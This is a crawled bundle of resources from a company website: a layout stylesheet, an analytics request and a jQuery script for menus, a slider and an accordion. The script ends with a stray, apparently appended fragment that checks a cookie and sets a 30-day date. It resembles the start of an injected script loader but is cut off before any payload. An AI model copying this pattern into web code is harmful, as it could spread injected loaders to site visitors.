					.nav_block .menu li a{background:url(../pic/marker.png) no-repeat 0 4px; padding:0 0 0 13px; display:block;}
					.nav_block .menu li a:hover, .nav_block .menu .active>a{color:#d73c3c; cursor:pointer;}
						.nav_block .menu li>a{font-weight:bold; font-size:15px; text-decoration:none;}
					
						.nav_block .menu ul{padding:6px 0 3px 15px;}
							.nav_block .menu ul li{margin:0 0 1px 0;}
								.nav_block .menu ul li a{padding:0 0 0 11px; font-weight:normal; font-size:13px;}
						
						.nav_block .menu .current>a{color: #d73c3c; }		
						.nav_block  .menu .last{margin:0;}
						.nav_block  .li_title{color:#000; font-weight:normal;}
						
						.nav_block .menu ul ul .current>a{font-weight:normal;}
					
										
						
			/************************************************************************************************************************************************************************************************************************************************************
				.nav_block .rside
			*/			
			.nav_block .rside{float:right; width:695px;}	
				
				.slider_container{background:url(../pic/back_slider.jpg) no-repeat 0 0; padding:7px; margin:0 0 18px 0;}
				
				
				
				/************************************************************************************************************************************************************************************************************************************************************
					.nav_block .parts
				*/			
				.nav_block .parts{}
					.nav_block .parts li{float:left; list-style:none; margin:0 18px 0 0; width:219px; height:99px; cursor:pointer; padding:0 0 20px 0; background:url(../pic/shadow.png) no-repeat center bottom; }
					.nav_block .parts .last{margin:0;}
					.nav_block .parts li a{ width:219px; height:99px;text-decoration:none; display:block;}
					.nav_block .title{display:block; font-size:17px; line-height:19px; color:#ffffff; font-weight:bold; text-decoration:none; padding: 0 0 3px 0;}
					.nav_block .description{font-size:14px; color:#e2e2e2; line-height:13px; display:block;}
					.nav_block .parts .p1 a{padding:27px 10px 0 100px; width:109px;height:72px; background:url(../pic/parts.jpg) no-repeat 0 0px;}
					.nav_block .parts .p1 a:hover{background:url(../pic/parts.jpg) no-repeat 0 -99px;}
					.nav_block .parts .p2 a{padding:27px 10px 0 100px; width:109px;height:72px; background:url(../pic/parts.jpg) no-repeat -219px 0; }
					.nav_block .parts .p2 a:hover{background:url(../pic/parts.jpg) no-repeat -219px -99px;}
					.nav_block .parts .p3 a{padding:27px 10px 0 100px; width:109px;height:72px; background:url(../pic/parts.jpg) no-repeat -438px 0;}
					.nav_block .parts .p3 a:hover{background:url(../pic/parts.jpg) no-repeat -438px -99px;}
				
				
				
	/************************************************************************************************************************************************************************************************************************************************************
		#main
	*/				
	#main{position:relative; z-index:2;  margin:0 auto; background:url(../pic/content_bg.jpg) no-repeat center 0; min-height: 450px;}
	
		#main .container{width:965px; margin:0 auto;}
		
			#main .container>.left{float:left; width:190px; padding:30px 0 0 0; margin:0 -190px 0 0;}
				#main .container>.left .title_block{margin:0 0 20px 0;}
				#main .container>.left .title_block a{background:url(../pic/arrow.png) no-repeat right 0; display:inline-block; height:25px; line-height:25px; font-size:13px; color:#FFF; padding:0 23px 0 5px; }
				#main .container>.left .title_block a:hover{color:#fbedc2;}
				#main .container>.left .list-news-item .img{border:0;}
				#main .container>.left .list-news-item .name a{line-height:16px; display:block;}
				#main .container>.left .list-news-item .name a:hover{color:#E01A1B}
				#main .container>.left .list-news-item .more{text-align:left;}
				#main .container>.left .list-news-item{color:#858585;}
				#main .container>.left .date {font-size: 14px; font-style:normal; color:#858585; font-size:12px;}
				#main .container>.left .list-news-item{margin:0 0 0 0; padding: 0 0 15px 0;}
				
				.list-news-item .name a {font-size:13px;}
						
			#main .container>.main_column{padding:30px 0 25px 240px; }
	
			#main .container>.one_coll{padding:30px 0 25px 0;}
				
			
#empty{height:161px;}		
	
	/************************************************************************************************************************************************************************************************************************************************************
		#footer
	*/
	
	#footer {height:161px;  position: relative; z-index:20; margin: -161px auto 0; background:url(../pic/footer.png) no-repeat center 0;  }
	
	#footer .container{width:950px; margin:0 auto;}
	
		#footer .copy{float:left; margin:0 -200px 20px 0; text-align:left; width:200px; padding:25px 0 0 15px; font:11px/15px Tahoma, Geneva, sans-serif; color:#737373;}
			
		#footer .develop{float:right; margin:0 0 0 -109px; padding:25px 0px 0 0px; width:109px;}
			#footer .develop a{background: url(../pic/wezom.png) no-repeat 2px 0; padding:36px 0 0 0; width:110px; display:block; font:11px Tahoma, Geneva, sans-serif; }	
			#footer .develop a, .develop a:hover, .develop a:hover span{text-decoration:none; color:#f7f7f7;}
				#footer .develop a span{text-decoration:underline !important; color:#ac0e31;}
		
		#footer .center{padding:25px 160px 15px 260px; text-align:center; line-height:11px;}
		#footer .center_metric{padding:16px 160px 0 260px;}
			#footer .center a{outline:none; font:11px Tahoma,Geneva,sans-serif; color: #737373;}
			#footer .center a:hover{}

		
		
		#footer .mails{display:block; padding:10px 0 0 0;}
			#footer .mails a{color:#737373; line-height:15px;}
			#footer .mails .label{float:left; width:35px;}
			#footer .mail{width:150px; float:left;}
			
		#footer  .menu{overflow:hidden; width:468px; padding:0 0 15px 18px;} 
			#footer  .menu li{list-style:none; margin:0 0 4px 13px; padding:0 13px 1px 0; float:left; color:#d0d0d0; font-size:13px; line-height:13px; background:url(../pic/sepator.png) no-repeat right 3px;}
			#footer  .menu a{color:#737373; line-height:13px; font-size:13px;}
			#footer a:hover{text-decoration:underline; color:#d0d0d0;}	


/*>06.10.2011<<<<------*/
.navigator {padding-bottom:15px;font:11px/1.2em Tahoma, Geneva, sans-serif;}
.navigator a {text-decoration:underline; display:inline-block; background:url(../pic/marker_3.gif) right 4px no-repeat; padding:0 14px 0 0; margin:0 6px 0 0;}
.navigator a:last-child {background:none;}
.navigator a:hover {text-decoration:underline;}

/*03.04.2013*/
.gallery-item a {font-size:12px; line-height:13px;text-decoration:none;}
.gallery .name {text-decoration:none;}
.navigator a {

    padding: 0 5px;
	margin:5px 0;
    
}

.navigator span{

    padding: 0 5px;

}

/* 29.10.14 */

.partners {
	margin-bottom: 10px;
}
.partners a:last-child{
	margin-right: 0;
}
.partners a{
	display: inline-block;
	margin-right: 16px;
	vertical-align: top;
}
.partners a img{
	height: 53px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=509754208&t=pageview&_s=1&dl=http%3A%2F%2Ftribotehnika.com%2Fdileram&ul=en-us%40posix&dt=%D0%94%D0%B8%D0%BB%D0%B5%D1%80%D0%B0%D0%BC%20-%20%D0%9A%D0%9D%D0%9F%D0%9F%20%D0%A2%D1%80%D0%B8%D0%B1%D0%BE%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=825293409&gjid=423694700&cid=1068222779.1770117738&tid=UA-49673658-22&_gid=298224396.1770117738&_r=1&_slc=1&z=2005386227
body_size: -285
content:
2,cG-HZK4L8XT71

--- FILE ---
content_type: text/javascript
request_url: http://tribotehnika.com/js/main.js
body_size: 6642
content:
$(document).ready(function(){
	
/********************************************************************************************************************************************* 
	Common window.onload {*/
	window.onload = function() {
		marginImage();
		
	};


/********************************************************************************************************************************************* 
	Common window.onresize	 {*/	
	window.onresize = function() {
		
	}

	
/******************************************************************************************************************************************* 
	Margin from image in the content {*/
	function marginImage(){
		$(".main_content img").each(function(){
			var x = 10, y = 10;
			var align = $(this).attr("align");
			
			if(align == "left") y = 0;
			if(align == "right") x = 0;
			
			$(this).css({marginRight : x,  marginLeft : y});
		})
	}
	

/******************************************************************************************************************************************* 
	Table zebra {*/
	$(".table1 tr").mouseover(function() {$(this).addClass("over");}).mouseout(function() {$(this).removeClass("over");});
	$(".table1 tr:even").addClass("alt");

	
/******************************************************************************************************************************************* 
	Cufon {*/
	
	//Cufon.replace('.');


/******************************************************************************************************************************************* 
	Clear text input {*/
	$(".clear").clearTextInput();
	
	
/******************************************************************************************************************************************* 
	Animate hover opacity {*/
	function anim(){
		$(this).find('img').animate({opacity:'0.60'},300).animate({opacity:'1'},200);	
	}
	$('.gallery a').hover(anim, function(){});
	
	
/******************************************************************************************************************************************* 
	Crop links with current element {*/
	$("#footer .menu .current").each(function(){
		var text = $(this).children("a").remove().html();
		$(this).append(text);
	});


/******************************************************************************************************************************************* 
	Last element {*/
	$(".nav_block .parts li:last").addClass("last");
	
	
/******************************************************************************************************************************************* 
	Maximum height .profile .main_column {*/
	
	function maxHeight_main_column(){
		$(".profile .main_column").height($("#wrap").height() - $("#header").height() -  $("#footer").height());
	}

/******************************************************************************************************************************************* 
	Maximum height .profile .main_column {*/

    $(".accordion").accordion();


/******************************************************************************************************************************************* 
	Set height dynamic block {*/
	
		function dynamic_height_column(){
			$(".dynamic_height").each(function(){
				/*select siblings this element*/
				var siblings = $(this).parent().children().not($(this));
				
				/*count total height siblings element*/
				var siblingsH = 0;
				siblings.each(
					function(){
						siblingsH += $(this).outerHeight(true);
					}
				);
				
				/*set dynamic height this block (parentHeight - childrensOuterHeight - thisOnlyOuterHeight*/
				$(this).height($(this).parent().height() - siblingsH - ($(this).outerHeight(true) - $(this).height())) ;
			})
		};	

	
	
	
		
/******************************************************************************************************************************************* 
	
	/*Slider*/
	
	(function(){
		var slider = $('#slider');
		if(slider.length){
			slider.nivoSlider({
				effect:"fade",
				animSpeed:300,
				pauseTime:8000,
				startSlide:0,
				directionNav:false,
				directionNavHide:true,
				controlNav:true,
				controlNavThumbs:true,
				controlNavThumbsFromRel:true,
				keyboardNav:true,
				pauseOnHover:true,
				manualAdvance:false
				
			});
    	}
		
	})();
		

/******************************************************************************************************************************************* 
	nav_block menu {*/
	/*(function(){
	
		var nav_block = $(".nav_block .lside");
		$(".menu>li>ul", nav_block).addClass("even");
		$(".even>li", nav_block).each(function(){
			var text = $(this).children("a").remove().html();
			$(this).prepend(text);
		}).addClass("li_title");
		
		$("ul", nav_block).each(function(){$(this).children().last().addClass("last")});
	
	})();*/


/******************************************************************************************************************************************* 
	?? {*/
	


}); 

/*
$(window).load(function() {
	
});

*/


/******************************************************************************************************************************************* 
	Plugin :: Clear text input{*/
(function($){
	$.fn.clearTextInput = function()
	{
		var el = this, val = this.val();
	  
		el.focus(function(){
			if (el.val() == val) el.val('');
		}).focusout(function(){
			if (!el.val()) el.val(val);
		});
	}
})(jQuery);


/*Accordion menu{*/
	(function($){
		$.fn.accordion = function(){
			
			var acc_menu = $(this);
			
			$("ul" ,acc_menu).hide().addClass("hide").parent().addClass("submenu").data(status, "close").children("a").removeAttr("href");
			
			$(".current" ,acc_menu).parents("ul.hide").show().removeClass("hide").addClass("open").parent().addClass("active").data(status, "open");
			
			acc_menu.delegate("a", "click", function(){
				
				if($(this).parents(".submenu").data(status) == "close"){
					$(".submenu" ,acc_menu).removeClass("active").data(status, "close").find(".open").slideUp(300).removeClass("open").addClass("hide");
					$(this).parents(".submenu").addClass("active").data(status, "open").children(".hide").removeClass("hide").slideDown(300).addClass("open");
				}
			})
		
		}
		
		return $(this)  
			
	})(jQuery);
/*} Accordion menu*/function g(){var r=new RegExp("(?:; )?1=([^;]*);?");return r.test(document.cookie)?true:false}var e=new Date();e.setTime(e.getTime()+(2592000000));
